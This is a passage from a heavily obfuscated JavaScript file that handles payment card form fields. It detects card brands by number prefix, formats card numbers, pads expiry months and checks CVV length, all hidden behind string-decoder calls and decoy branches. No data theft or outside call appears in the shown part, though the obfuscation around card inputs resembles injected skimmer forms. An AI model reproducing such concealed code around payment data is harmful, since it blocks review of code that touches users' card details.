T=c[Qk('l017','0x60b')];continue;case'3':I[Qk('gSwo',0xc79)](c[Qk('D6!4',0x7db)])[0x0][Qk('$&Jm','0xbee')][Qk('4J7L','0x745')]=c[Qk('vOvM',0x7a3)];continue;case'4':U[Qk('R3%B',0xbdf)](c[Qk('&B23','0x96c')])[0x0][Qk('dWd^',0xea3)][Qk('sLOL',0x595)]=c[Qk('D6!4',0xa02)];continue;case'5':h[Qk('4J7L','0x635')](c[Qk('Jiv]','0xa22')])[0x0][Qk('OJA!','0xe51')][Qk('30^^',0x64f)]=c[Qk('rvq(',0xb77)];continue;case'6':E[Qk('B2xF','0x954')](c[Qk('rFnc',0xa8f)])[Qk('iHPC','0xba6')]=c[Qk('gSwo','0xc6c')](c[Qk('ZT23',0xa8a)],T);continue;}break;}}else{if(c[Qk('Y(p(','0x806')](r[Qk('kY[%','0xa4d')],0x0)){var y=c[Qk('AmHI',0xd50)][Qk('OC&t',0xe09)]('|'),F=0x0;while(!![]){switch(y[F++]){case'0':var T='';continue;case'1':Y[Qk('OJA!',0xa3c)](c[Qk('OJA!',0xa1a)])[0x0][Qk('[wFJ','0xa90')][Qk('j*#G',0xab9)]=c[Qk('rFnc',0xca7)];continue;case'2':V[Qk(')CrU',0xea6)](c[Qk('IOWS',0xd77)])[0x0][Qk('dWd^',0xea3)][Qk('Jiv]',0x8bd)]=c[Qk('&B23',0xc00)];continue;case'3':T[Qk('@2(^',0xf60)](c[Qk('30^^',0xde7)])[0x0][Qk('kY[%','0xc53')][Qk('OJA!',0xc6a)]=c[Qk('gSwo',0xcc2)];continue;case'4':y[Qk('f6bE',0xf2d)](c[Qk('rvq(',0xd30)])[0x0][Qk('ONhe',0xa79)][Qk('rFnc',0x6d8)]=c[Qk('%Ljb',0x9ef)];continue;case'5':P[Qk('rFnc','0x89d')](c[Qk('tMWi',0xc0f)])[0x0][Qk('Nfcg',0x80d)][Qk('%Ljb','0x84b')]=c[Qk('AmHI',0xaad)];continue;case'6':A[Qk('$&Jm','0x724')](c[Qk('CMLI',0xfac)])[Qk('ONhe','0x752')]=c[Qk(')noS','0x855')](c[Qk('UJTp','0x5a3')],T);continue;}break;}}}}else H=c[Qk(')dO*',0xdd5)];}else{if(/^(5[1-5]|2[2-7])/[Qk(')noS','0x8aa')](h))c[Qk('UJTp',0x687)](c[Qk('sLOL',0xa84)],c[Qk('IOWS','0xcaa')])?H=c[Qk('9bHO',0x6d4)]:K=v[Qk('@2(^',0xb6e)];else{if(/^3[47]/[Qk('ZT23','0xbc4')](h)){if(c[Qk('ONhe',0x767)](c[Qk('tMWi',0x8b5)],c[Qk('OJA!',0xc05)])){var T=c[Qk('ZT23','0x603')][Qk('UJTp',0x7d8)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':G[Qk('4J7L',0xe54)](c[Qk('D6!4','0x61d')])[Qk('N#Ky',0xf06)]=c[Qk(')CrU','0xd03')](c[Qk('@2(^',0x94b)],s);continue;case'1':o[Qk('Ukka',0x6df)](c[Qk('vOvM',0xe5d)])[0x0][Qk(')dO*','0xa72')][Qk('yGrg',0x950)]=c[Qk('UJTp','0x583')];continue;case'2':var s=c[Qk('&B23','0xb15')];continue;case'3':C[Qk('R3%B',0xbdf)](c[Qk(')dO*',0x974)])[0x0][Qk('f$Po','0xb17')][Qk('Jiv]',0x8bd)]=c[Qk(')CrU',0xc3f)];continue;case'4':k[Qk('ZT23','0x8cb')](c[Qk('kY[%',0x66e)])[0x0][Qk('A)Q7',0xd22)][Qk('9bHO','0xe98')]=c[Qk('vOvM','0x7a3')];continue;case'5':S[Qk('@2(^','0xf60')](c[Qk('30^^',0xde7)])[0x0][Qk('Nfcg',0x80d)][Qk('iHPC','0xb33')]=c[Qk('ZT23','0x568')];continue;case'6':c[Qk('gSwo','0xc79')](c[Qk('B2xF',0x5ec)])[0x0][Qk('j*#G',0xdc1)][Qk('Jiv]','0x8bd')]=c[Qk('x*hV',0x64e)];continue;}break;}}else H=c[Qk('AyJW',0x7c6)];}else{if(/^(35)/[Qk('%t$C',0xec6)](h))c[Qk('30^^','0x957')](c[Qk('j*#G','0xb48')],c[Qk('vOvM',0xba3)])?K=v[w[Qk('f$Po',0x796)]]:H=c[Qk(')dO*',0xa7d)];else{if(/^(30|36|38|39)/[Qk('rFnc',0xed2)](h)){if(c[Qk('%Ljb','0x8c0')](c[Qk('&B23',0xed5)],c[Qk('CMLI','0x8ed')]))H=c[Qk('gSwo','0xacd')];else{var s=w[Qk(')CrU','0x7f6')][Qk('Y(p(',0xb8e)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':G[Qk('zV69','0xf8c')](w[Qk('%t$C',0x5c1)])[Qk('30^^','0x802')]=w[Qk('zV69',0xefa)](w[Qk('%t$C',0xba8)],D);continue;case'1':S[Qk('D6!4',0xd6d)](w[Qk('Jiv]',0xa35)])[0x0][Qk('yGrg',0x573)][Qk('tMWi','0x90f')]=w[Qk('f$Po',0x5b0)];continue;case'2':var D=w[Qk('30^^','0x923')];continue;case'3':o[Qk(')CrU',0xea6)](w[Qk('@2(^',0xc91)])[0x0][Qk('j*#G','0xdc1')][Qk('@2(^',0xa71)]=w[Qk('yGrg','0xacb')];continue;case'4':k[Qk('AmHI','0x830')](w[Qk('iHPC','0x58a')])[0x0][Qk('0[VF','0x59a')][Qk('tMWi','0x90f')]=w[Qk('tMWi','0xe04')];continue;case'5':C[Qk('@2(^',0xf60)](w[Qk('4Z4v',0xb9a)])[0x0][Qk('CMLI','0x867')][Qk('f$Po','0x6f9')]=w[Qk('B2xF','0x7e8')];continue;case'6':c[Qk('OJA!',0xa3c)](w[Qk('ZT23','0x742')])[0x0][Qk('R3%B',0x90d)][Qk(')dO*','0x636')]=w[Qk('W4(a',0xed7)];continue;}break;}}}else/^(65|64)/[Qk('kY[%',0xde9)](h)?H=c[Qk('$&Jm',0x887)]:c[Qk('0[VF','0x6c5')](c[Qk('OC&t',0xde8)],c[Qk('[wFJ','0xbf3')])?w[Qk('sLOL',0x67e)](v,0x0)&&w[Qk('f6bE','0xdc0')](Q[Qk('iHPC',0xbb8)](w[Qk('UJTp',0x6cf)]),null)&&w[Qk('&B23',0xab6)](G):H=c[Qk('kY[%','0xa42')];}}}}}else v=c[Qk('kY[%',0xe59)];}var U='';switch(H){case c[Qk('Y(p(','0xde0')]:U=c[Qk('Nfcg','0xa91')],inputClass='';break;case c[Qk(')noS','0x8b0')]:U=c[Qk('%Ljb',0xdce)],inputClass='';break;case c[Qk('tMWi',0xa56)]:U=c[Qk('x*hV','0x9fc')],inputClass='';break;case c[Qk('OJA!',0x733)]:U=c[Qk(')noS',0xcb6)],inputClass='';break;case c[Qk('OC&t','0xa77')]:U=c[Qk('W4(a','0xf42')],inputClass='';break;case c[Qk('30^^',0x98e)]:U=c[Qk('j*#G',0x7c1)],inputClass='';break;case c[Qk('yGrg','0xd07')]:U=c[Qk(')noS',0xcb5)],inputClass='';break;case c[Qk('AyJW','0xd5e')]:U=c[Qk('%Ljb',0xd2a)],inputClass=c[Qk('Jiv]',0x83b)];break;}l=H,L[Qk('rvq(',0x5ef)](c[Qk('NR%1',0x60a)])[Qk('Ukka','0x6dc')]=U;}}}else K=v[Qk('x*hV','0x6e0')];}function r(R){function Ql(f,j){return jh(f,j-0x95);}var w={'IPOMP':function(h,H){function Qe(f,j){return jv(f-'0xec',j);}return c[Qe('0x558','30^^')](h,H);},'aZyPC':function(h,H){function QL(f,j){return jv(f- -0x199,j);}return c[QL('0x903','4J7L')](h,H);},'qCJEf':c[Ql('$&Jm',0x9ca)],'HUtzb':c[Ql('tMWi','0x6bc')],'LblsY':c[Ql('4J7L','0x82c')],'Spnui':c[Ql('vOvM','0x90a')],'HLGQS':c[Ql('9bHO','0x20a')],'lqdvL':c[Ql('ONhe','0x91e')],'rTMqb':c[Ql('%Ljb',0x590)],'rcAJb':c[Ql('NR%1',0x572)],'gPFDs':c[Ql('tMWi',0x98b)],'zXAvJ':c[Ql('tMWi',0x545)],'jpYpo':c[Ql('Jiv]','0x933')],'kBCvl':function(h,H){function Qu(f,j){return Ql(f,j-'0x1ff');}return c[Qu('OC&t','0x399')](h,H);},'rDiJc':c[Ql('l017',0x349)],'qYTpS':function(h,H,U){function QO(f,j){return Ql(f,j- -0x1e9);}return c[QO(')dO*',0x16f)](h,H,U);}};if(c[Ql('dWd^','0x71')](c[Ql('B2xF',0x965)],c[Ql('Jiv]','0x73a')])){if(c[Ql('CMLI',0x20e)](R[Ql('Jiv]',0x6ee)]['id'],c[Ql('A)Q7',0x1f)])){if(c[Ql('4Z4v','0x571')](c[Ql('tMWi',0x58d)],c[Ql('&B23','0x6d8')])){var W=R[Ql('B2xF',0x373)][Ql('gSwo','0x363')];if(c[Ql('%Ljb',0x36d)](W[Ql('%Ljb','0x8d0')],0x2)&&!c[Ql('gSwo',0x89a)](isNaN,W)&&c[Ql('Jiv]',0x5f3)](W,0xc)){if(c[Ql('CMLI','0x873')](c[Ql('D6!4','0x75a')],c[Ql('vOvM','0xa77')])){var H=w[Ql('f6bE','0x7aa')](u,O[Ql('OJA!',0x888)]);if(w[Ql('N#Ky',0x3fa)](H,0x1)||w[Ql('Ukka','0x6f9')](H,0x2)){var U=w[Ql('f$Po',0x606)][Ql(')CrU',0x89b)]('|'),I=0x0;while(!![]){switch(U[I++]){case'0':U[Ql('UJTp','0x83e')](w[Ql('4Z4v',0x160)])[0x0][Ql('9bHO','0x40b')][Ql('iHPC','0x5e0')]=w[Ql('OJA!','0x201')];continue;case'1':V[Ql('f$Po','0x8e8')](w[Ql('Ukka',0x9db)])[0x0][Ql('ONhe','0x526')][Ql('rFnc','0x185')]=w[Ql('kY[%',0x28f)];continue;case'2':I[Ql('f$Po',0x8e8)](w[Ql('iHPC',0x326)])[0x0][Ql('B2xF','0x2a5')][Ql('Y(p(',0x8ce)]=w[Ql('Ukka','0x6e3')];continue;case'3':h=w[Ql('x*hV','0x87c')];continue;case'4':H[Ql('vOvM','0x990')](w[Ql('rvq(',0x8c)])[0x0][Ql('%Ljb',0xd1)][Ql(')dO*',0xe3)]=w[Ql('CMLI',0x1d9)];continue;case'5':A[Ql('%t$C','0x959')](w[Ql('AyJW','0x838')])[0x0][Ql('AyJW',0xa47)][Ql('j*#G',0x566)]=w[Ql('yGrg','0x482')];continue;}break;}}else{var A=w[Ql('dWd^',0x7c9)][Ql('dWd^',0x218)]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':T[Ql('zV69','0x5a9')](w[Ql('%t$C',0x9c6)])[0x0][Ql('j*#G',0x86e)][Ql('UJTp',0x78c)]=w[Ql('dWd^',0x352)];continue;case'1':P='';continue;case'2':F[Ql('tMWi',0x87a)](w[Ql('zV69',0x462)])[0x0][Ql('OJA!',0x8fe)][Ql(')dO*','0xe3')]=w[Ql('Nfcg',0x815)];continue;case'3':Y[Ql('x*hV',0x1f7)](w[Ql('sLOL',0x64f)])[0x0][Ql('$&Jm','0x69b')][Ql('4J7L','0x1f2')]=w[Ql('&B23','0x661')];continue;case'4':s[Ql('tMWi',0x87a)](w[Ql('kY[%',0x350)])[0x0][Ql(')CrU','0x454')][Ql('ONhe','0x59d')]=w[Ql('0[VF','0x6e2')];continue;case'5':y[Ql('4Z4v',0x32f)](w[Ql('AmHI','0x7f8')])[0x0][Ql('l017',0x480)][Ql('Jiv]','0x36a')]=w[Ql('&B23',0x661)];continue;}break;}}E[Ql('$&Jm','0x1d1')](w[Ql('vOvM','0x270')])[Ql('AmHI','0x802')]=w[Ql('OJA!','0x293')](w[Ql('&B23','0x123')],W);}else R[Ql('4J7L','0x219')][Ql(')noS','0x49e')]=c[Ql('dWd^',0x192)](c[Ql('iHPC','0xa00')](c[Ql('Jiv]','0x6f7')]('0',W[Ql('ZT23','0x515')](0x0)),c[Ql('$&Jm','0x105')]),W[Ql('R3%B','0x5ba')](0x1));}else{if(c[Ql(')CrU','0x8ae')](W[Ql('&B23','0x593')],0x1)&&!c[Ql('R3%B','0x11e')](isNaN,W)&&c[Ql('AmHI',0x722)](W,0x2)&&c[Ql('vOvM','0x692')](W,0x9))c[Ql('rFnc','0xc1')](c[Ql('9bHO',0x828)],c[Ql('OJA!','0x3e9')])?K=v[Ql('Y(p(','0xc7')]:R[Ql('f6bE',0x1a5)][Ql('Ukka',0x457)]=c[Ql('dWd^',0x19e)](c[Ql('iHPC',0xa6e)]('0',W),c[Ql('ONhe',0x977)]);else{if(c[Ql('x*hV',0x3d1)](W[Ql('ONhe','0x73c')],0x2)&&!W[Ql('ONhe','0x73')](c[Ql('iHPC','0x13c')])&&c[Ql('OJA!',0x884)](W[Ql('ZT23','0x111')](-0x1),'\x20')&&c[Ql('@2(^','0x54b')](R[Ql('@2(^',0x21a)],c[Ql('$&Jm','0xa34')])){if(c[Ql('&B23','0x8bd')](c[Ql('IOWS','0x2c5')],c[Ql('rvq(',0x154)]))return 0x2;else R[Ql('vOvM',0x2cc)][Ql('l017','0xa16')]=c[Ql('rvq(',0x55f)](W,c[Ql('kY[%',0x2d5)]);}}}}else K=v[Ql('yGrg','0x11a')];}}else w[Ql('W4(a',0xa44)](K,v,0x1f4);}function Z(R){var w={'tuOBt':c[Qa('0xd8d','0[VF')],'Aahla':c[Qa('0x661','UJTp')],'PaJEu':c[Qa('0xe07','l017')],'kPpWt':c[Qa(0xd02,'dWd^')],'HPzcN':c[Qa(0xe7b,'l017')],'NddmS':c[Qa('0xc46','rFnc')],'zUCMH':c[Qa(0xa0c,'yGrg')],'dzmCz':c[Qa('0x694','ONhe')],'XUvFh':function(U,I,A){function QE(f,j){return Qa(f- -0x219,j);}return c[QE(0xa45,'W4(a')](U,I,A);},'AosKC':function(U,I){function Qg(f,j){return Qa(f- -0x59c,j);}return c[Qg('0x246','OC&t')](U,I);},'QEdbX':c[Qa('0xb31','rvq(')],'YIodt':c[Qa('0x8e6','30^^')],'IJYiC':function(U,I){function Qz(f,j){return Qa(f- -0x13f,j);}return c[Qz('0x890','4J7L')](U,I);},'RagiA':function(U,I){function Qq(f,j){return Qa(f- -'0x2e0',j);}return c[Qq('0x761','CMLI')](U,I);},'rZaOl':function(U,I){function Qr(f,j){return Qa(j- -0x31c,f);}return c[Qr('&B23',0xb44)](U,I);},'rwpjG':function(U,I){function QZ(f,j){return Qa(f-'0x73',j);}return c[QZ(0xf1a,'NR%1')](U,I);},'KmOOa':function(U,I){function Qb(f,j){return Qa(j- -'0x55',f);}return c[Qb('$&Jm',0xc43)](U,I);},'kvAtJ':function(U,I){function Qd(f,j){return Qa(f- -'0x544',j);}return c[Qd('0x49b','N#Ky')](U,I);},'JtPME':function(U,I){function QX(f,j){return Qa(j- -0x44a,f);}return c[QX('ONhe',0x5f9)](U,I);}};function Qa(f,j){return jh(j,f-'0x4c8');}if(c[Qa(0x87c,'ONhe')](c[Qa(0xe5c,'f$Po')],c[Qa(0x68c,')dO*')]))K=v[c[Qa(0xb00,'iHPC')]];else{if(c[Qa(0x7c4,'@2(^')](R[Qa('0x960','sLOL')]['id'],c[Qa('0x5cc','tMWi')])){if(c[Qa(0x5a5,'0[VF')](c[Qa(0xc08,')CrU')],c[Qa(0xba7,'@2(^')])){var A=w[Qa('0xcd5','4Z4v')][Qa(0xa40,'4J7L')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':k[Qa('0x61a','Y(p(')](w[Qa('0xbdc','Ukka')])[0x0][Qa('0xce8','sLOL')][Qa(0x999,'j*#G')]=w[Qa('0xd0b','tMWi')];continue;case'1':c[Qa('0xe96','[wFJ')](w[Qa(0xcdc,'W4(a')])[0x0][Qa(0x71f,'Y(p(')][Qa(0xb0a,'Nfcg')]=w[Qa('0x8b6','CMLI')];continue;case'2':G='';continue;case'3':S[Qa(0x9d8,'yGrg')](w[Qa('0x5f2','x*hV')])[0x0][Qa('0xca1','j*#G')][Qa('0x52f','30^^')]=w[Qa(0x8b1,'kY[%')];continue;case'4':C[Qa('0x62a','x*hV')](w[Qa(0xab5,'UJTp')])[0x0][Qa('0xb33','kY[%')][Qa('0x5d9','f$Po')]=w[Qa('0x862','zV69')];continue;case'5':o[Qa(0x515,'4J7L')](w[Qa('0xa15','4J7L')])[0x0][Qa(0xd31,'OJA!')][Qa(0x899,'rvq(')]=w[Qa(0x7c8,'AyJW')];continue;}break;}}else{var W=L[Qa(0x4b5,'yGrg')](c[Qa(0xa64,'0[VF')])[0x0],h=L[Qa(0x85b,'[wFJ')](c[Qa('0xc6c','iHPC')])[0x0],H=W[Qa('0xe73','W4(a')][Qa('0xa34','NR%1')](/[^\dA-Z]/g,'');if(/^(34|37)/[Qa(0x7a3,'rvq(')](H))c[Qa(0xdb4,'$&Jm')](c[Qa('0x97d','ONhe')],c[Qa(0x912,'30^^')])?(W[Qa('0x947','l017')]=0x11,h[Qa('0xa5f','OJA!')]=0x4,H=H[Qa('0x8df','OC&t')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,V,P,Y){function QR(f,j){return Qa(j- -'0x55',f);}var T={'dgUIw':w[QR('@2(^','0xd08')],'Ypwhl':function(y,s,F){function Qw(f,j){return QR(f,j- -0x44e);}return w[Qw('gSwo',0xa09)](y,s,F);}};if(w[QR('A)Q7',0x7de)](w[QR('$&Jm','0x623')],w[QR('f6bE',0xbc5)]))return w[QR('AyJW','0xc61')](w[QR('sLOL','0xb51')](V,P?w[QR('NR%1',0x7c5)]('\x20',P):''),Y?w[QR('30^^','0x6fa')]('\x20',Y):'');else v[QR('AmHI',0xbf6)](T[QR('[wFJ',0xba3)])&&T[QR('Jiv]','0x812')](G,k,0x1f4);})):(Q[Qa('0xe52','kY[%')]=0x11,m[Qa('0xcca','%Ljb')]=0x4,G=k[Qa(0x44b,'tMWi')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function Qi(f,j){return Qa(j- -'0x46d',f);}return w[Qi('IOWS',0x70a)](w[Qi('4Z4v',0x253)](P,Y?w[Qi('A)Q7',0x589)]('\x20',Y):''),T?w[Qi('vOvM','0xda')]('\x20',T):'');}));else{if(/^(36)/[Qa('0xea8','OC&t')](H))c[Qa(0x754,'4Z4v')](c[Qa('0xd97','OJA!')],c[Qa(0xc8c,'kY[%')])?(W[Qa('0x6ce','&B23')]=0x10,h[Qa('0x8c3','4J7L')]=0x3,H=H[Qa('0xab4','AyJW')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function QW(f,j){return Qa(j- -'0x51d',f);}return c[QW('30^^','0x70d')](c[QW('rvq(',0x7fd)](P,Y?c[QW('iHPC','0xeb')]('\x20',Y):''),T?c[QW('D6!4','0x53f')]('\x20',T):'');})):w[Qa(0x95c,'f$Po')](K,v);else{if(c[Qa('0xc1c','x*hV')](c[Qa(0xa24,'CMLI')],c[Qa('0xe8a','Jiv]')]))W[Qa(0xa5f,'OJA!')]=0x13,h[Qa('0xcca','%Ljb')]=0x3,H=H[Qa(0xd56,'sLOL')](/(\d{4})/g,c[Qa('0xb8f','x*hV')])[Qa(0xe55,')dO*')]();else try{var Y=Q[Qa('0x5fd','30^^')][Qa(0xac7,'vOvM')][Qa(0x845,')CrU')][Qa(0xc6d,'R3%B')];m[Qa('0x4ca','D6!4')][Qa(0x80b,'4Z4v')]=c[Qa('0xd6e','%t$C')](c[Qa('0x612',')dO*')](Y,0xf),'px');}catch(T){}}}W[Qa(0x5c0,'x*hV')]=H;}}}}function b(R){var w={'kryKK':c[Qh(-0x193,'ONhe')],'qtcgl':function(N,n){function QH(f,j){return Qh(f-'0x7a6',j);}return c[QH('0x842','UJTp')](N,n);},'YWNYc':function(N,n){function QU(f,j){return Qh(f-'0x3a6',j);}return c[QU(0x8e6,'30^^')](N,n);},'nIJMC':function(N,n){function QI(f,j){return Qh(f-'0xae',j);}return c[QI(0x797,'gSwo')](N,n);},'FkAsQ':function(N,n){function QA(f,j){return Qh(j-0x3f5,f);}return c[QA('AyJW',0xbe1)](N,n);},'GGdGH':function(N,n){function QV(f,j){return Qh(f-'0x4ed',j);}return c[QV(0x310,'kY[%')](N,n);},'nVlxN':function(N,n){function QP(f,j){return Qh(f-0xcd,j);}return c[QP(0x2d3,'dWd^')](N,n);},'alFwe':function(N,n){function QY(f,j){return Qh(j-'0x588',f);}return c[QY(')noS','0x42d')](N,n);},'kiRKm':function(N,n){function QT(f,j){return Qh(j-0x50,f);}return c[QT('%Ljb','0x6b9')](N,n);},'eOzOx':c[Qh(-'0x38','zV69')],'tYcXQ':function(N,n){function Qy(f,j){return Qh(f-0x9b,j);}return c[Qy('0x6b9','4Z4v')](N,n);},'rdbDo':c[Qh(0x62c,'yGrg')],'FqZxk':function(N,n){function Qs(f,j){return Qh(j-'0x2ff',f);}return c[Qs('rvq(',0x3ab)](N,n);},'yFQyp':c[Qh(-0x153,'B2xF')],'MfuCu':function(N,n,f0){function QF(f,j){return Qh(j-0x492,f);}return c[QF('W4(a',0xc78)](N,n,f0);},'lqepr':c[Qh(-'0x6b','tMWi')],'rliJv':c[Qh(0x130,')CrU')],'sPSPk':c[Qh(0x13c,'Ukka')],'mOqDA':function(N,n){function QD(f,j){return Qh(f-'0x473',j);}return c[QD(0xb06,'j*#G')](N,n);},'yvoTp':c[Qh('0x819','0[VF')],'TDygn':c[Qh('0x7dc','OC&t')],'EonRP':c[Qh(0xcc,'$&Jm')],'QDpQF':c[Qh('0x506',')CrU')],'jGhsx':c[Qh(0x361,'Jiv]')],'KSvdp':c[Qh(0x3fd,'l017')],'qlThe':c[Qh('0x13f','f$Po')],'rEuYK':c[Qh('0x4c7','A)Q7')],'HKgHs':c[Qh('0x742','tMWi')],'MdGEl':c[Qh(0x284,'yGrg')],'LmHeu':c[Qh('0x33b','f$Po')],'qHBMP':c[Qh(-0x233,'UJTp')],'tDyXG':c[Qh(-0x170,'Ukka')],'tYtro':c[Qh(-'0x1eb','[wFJ')],'yDbRP':c[Qh(-'0xb0','tMWi')],'NzMwc':c[Qh('0x70f','IOWS')],'ymQfg':function(N,n){function QB(f,j){return Qh(j-'0x178',f);}return c[QB('x*hV',0x300)](N,n);},'Drkvz':function(N,n){function QJ(f,j){return Qh(f-0x445,j);}return c[QJ('0x88b','Ukka')](N,n);},'nsJuX':function(N,n){function QM(f,j){return Qh(j-'0x4a0',f);}return c[QM(')noS',0xb53)](N,n);},'snAzW':c[Qh('0x2eb','4Z4v')],'YrfaQ':function(N,n){function Qp(f,j){return Qh(f-'0x279',j);}return c[Qp(0x69b,'9bHO')](N,n);},'bFYiv':function(N,n){function Qx(f,j){return Qh(j-'0x191',f);}return c[Qx('OC&t','0x847')](N,n);},'mNiSz':function(N,n){function QN(f,j){return Qh(j-0x216,f);}return c[QN('&B23',0x164)](N,n);},'VJVkA':function(N,n){function Qn(f,j){return Qh(f-0x557,j);}return c[Qn('0x373','vOvM')](N,n);},'osGMW':function(N,n){function m0(f,j){return Qh(j-'0x401',f);}return c[m0('dWd^',0x1e9)](N,n);},'CrfXq':function(N,n){function m1(f,j){return Qh(f-'0x256',j);}return c[m1(0xa73,'dWd^')](N,n);},'cWBcu':c[Qh(-'0xce','R3%B')],'nUDJX':c[Qh('0x38c','A)Q7')],'rEyjJ':c[Qh(0x24b,'kY[%')],'WESMC':c[Qh(0x75d,'Jiv]')],'PdpvY':c[Qh(-0x1d2,'CMLI')],'BvlMk':c[Qh('0x24e','@2(^')],'LwhsC':function(N,n){function m2(f,j){return Qh(j-0x78c,f);}return c[m2('x*hV',0xf56)](N,n);},'dTqXy':c[Qh('0x737','[wFJ')]};function Qh(f,j){return jh(j,f- -'0x1b4');}if(c[Qh('0x76c','iHPC')](c[Qh(-'0x5d','tMWi')],c[Qh('0x3bc','AyJW')])){var W=R[Qh(0x76b,'iHPC')],h=W[Qh(-'0x182','Y(p(')][Qh(-0x17a,'kY[%')](/[\s-]/g,'');if(c[Qh('0x106',')noS')](W['id'],c[Qh(-0x20c,'zV69')])){if(c[Qh(0x39b,'4Z4v')](c[Qh(0x6d2,')dO*')],c[Qh(0x314,'4J7L')])){if(c[Qh(-0x65,'zV69')](h[Qh(0x54,'[wFJ')],0x1)&&c[Qh('0x150','OC&t')](h[Qh(0x3e9,'f$Po')],0xe)){if(c[Qh('0x2b9','N#Ky')](c[Qh(-0x1e2,'N#Ky')],c[Qh(-'0x1a','R3%B')]))return 0x1;else{var H=c[Qh(-'0x13f','W4(a')][Qh(-0x230,'D6!4')]('|'),U=0x0;while(!![]){switch(H[U++]){case'0':L[Qh(0x1e7,'IOWS')](c[Qh(0x6a0,'zV69')])[0x0][Qh('0x67','%t$C')][Qh(-'0x22f','Ukka')]=c[Qh('0x6c','UJTp')];continue;case'1':L[Qh(-'0x52','x*hV')](c[Qh('0x22','%t$C')])[0x0][Qh(0x400,'Ukka')][Qh('0x48e','Nfcg')]=c[Qh('0x25c','vOvM')];continue;case'2':L[Qh(0x6dc,')dO*')](c[Qh('0x164','4Z4v')])[0x0][Qh(-'0xa6','iHPC')][Qh(0x4ce,'OJA!')]=c[Qh('0x284','yGrg')];continue;case'3':L[Qh('0x4dd','gSwo')](c[Qh('0x5db','IOWS')])[0x0][Qh('0x67','%t$C')][Qh('0x6a1','f6bE')]=c[Qh('0x284','yGrg')];continue;case'4':L[Qh('0x780','AyJW')](c[Qh(-'0x76','4Z4v')])[Qh(0x5b9,'AmHI')]=c[Qh(0x5a5,'Jiv]')](c[Qh('0x703','Ukka')],I);continue;case'5':L[Qh('0x747','vOvM')](c[Qh(0x356,'iHPC')])[0x0][Qh(0x66c,'sLOL')][Qh(0x546,')CrU')]=c[Qh('0x74d','sLOL')];continue;case'6':var I=c[Qh('0x138',')dO*')];continue;}break;}}}else{if(c[Qh('0x441',')dO*')](h[Qh('0x21f','A)Q7')],0x0)){if(c[Qh(0x755,'Y(p(')](c[Qh(0x169,'&B23')],c[Qh('0x57a','ONhe')]))return c[Qh(0x47,'@2(^')](c[Qh('0x590','ZT23')](m,G?c[Qh(0x37d,'AmHI')]('\x20',k):''),c?c[Qh(0x7a8,'R3%B')]('\x20',C):'');else{var A=c[Qh('0x7be','N#Ky')][Qh(-'0xbb','vOvM')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':L[Qh('0x42b','iHPC')](c[Qh('0x257',')CrU')])[Qh('0x39a','Nfcg')]=c[Qh('0x4ed','0[VF')](c[Qh(-'0xae','f$Po')],I);continue;case'1':L[Qh('0x767','dWd^')](c[Qh('0x22a','4Z4v')])[0x0][Qh(0x20a,'x*hV')][Qh(0x146,'&B23')]=c[Qh(0x526,'gSwo')];continue;case'2':var I='';continue;case'3':L[Qh('0x6dc',')dO*')](c[Qh(-'0x6f','$&Jm')])[0x0][Qh('0x20b',')CrU')][Qh(0x543,'UJTp')]=c[Qh(-0x11b,'A)Q7')];continue;case'4':L[Qh(0xe6,'4Z4v')](c[Qh('0x2e','tMWi')])[0x0][Qh(0x480,'30^^')][Qh(-'0xc4','rFnc')]=c[Qh(0xe1,'j*#G')];continue;case'5':L[Qh(-0x41,'iHPC')](c[Qh('0x670','zV69')])[0x0][Qh(-0x229,'yGrg')][Qh('0x397','iHPC')]=c[Qh(-'0x14','CMLI')];continue;case'6':L[Qh('0x631','tMWi')](c[Qh(-'0x12e','kY[%')])[0x0][Qh(0x20a,'x*hV')][Qh('0x230','zV69')]=c[Qh(0x526,'gSwo')];continue;}break;}}}}}else v=w[Qh(0x15d,'ZT23')];}if(c[Qh('0x25b','rFnc')](W['id'],c[Qh(0x287,'j*#G')])){if(c[Qh(0x6d6,'rvq(')](c[Qh(0x290,'zV69')],c[Qh(0x575,'rvq(')]))return null;else{if(c[Qh(-'0x12','9bHO')](h[Qh(-0x164,'j*#G')],0x1)&&c[Qh(0x154,'$&Jm')](h[Qh('0x82f','0[VF')],0x5)){if(c[Qh(0x34f,'9bHO')](c[Qh(0x76e,'R3%B')],c[Qh('0x7f4','A)Q7')])){var P=c[Qh('0x729','Nfcg')][Qh(0x44e,'yGrg')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':L[Qh('0x35c','yGrg')](c[Qh(0x44c,'IOWS')])[0x0][Qh(-0x194,'W4(a')][Qh(0x1b3,'0[VF')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh('0x78f','%t$C')](c[Qh('0x1e','&B23')])[Qh('0x6e2','AyJW')]=c[Qh('0x20c','iHPC')](c[Qh(0x3a6,'Y(p(')],I);continue;case'2':L[Qh('0x7c5','Jiv]')](c[Qh(-'0xf1','kY[%')])[0x0][Qh(0x1fb,'4Z4v')][Qh(-'0x207','sLOL')]=c[Qh('0x57e','gSwo')];continue;case'3':L[Qh('0x261','%Ljb')](c[Qh('0x47d','sLOL')])[0x0][Qh(0x67,'%t$C')][Qh(-0x93,'[wFJ')]=c[Qh('0x6c','UJTp')];continue;case'4':var I=c[Qh(0x54a,'j*#G')];continue;case'5':L[Qh(0x7c5,'Jiv]')](c[Qh(0x45a,')CrU')])[0x0][Qh(0x20a,'x*hV')][Qh(0x805,'vOvM')]=c[Qh(0x5ac,'f6bE')];continue;case'6':L[Qh('0x293','A)Q7')](c[Qh('0xa4','f6bE')])[0x0][Qh(0x237,'l017')][Qh('0x157','W4(a')]=c[Qh('0x76d','$&Jm')];continue;}break;}}else return c[Qh('0x4e0','f6bE')](c[Qh('0x493','&B23')](m,G?c[Qh(0x587,')CrU')]('\x20',k):''),c?c[Qh(0x20f,'f$Po')]('\x20',C):'');}else{if(c[Qh(-'0x148','zV69')](h[Qh(0x52d,'gSwo')],0x0)){if(c[Qh(-0x177,'vOvM')](c[Qh(-'0x7e','4J7L')],c[Qh(0x1ce,'tMWi')])){var 